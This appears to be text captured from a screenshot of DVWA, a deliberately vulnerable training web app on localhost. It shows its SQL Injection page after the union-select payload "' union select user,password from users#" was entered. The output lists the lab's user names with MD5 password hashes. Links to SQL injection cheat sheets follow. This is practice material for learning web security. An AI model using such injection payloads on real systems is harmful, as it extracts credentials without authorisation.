 localhost/dvwa/vulnerabilities/sqli/?id=%27+union+select+user%2Cpassword+from+users%23&Submit=Submit#
过和谐 用户登陆 - hypnus ... XSS跨站测试代码大... xss Xss安全测试字符转... test
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View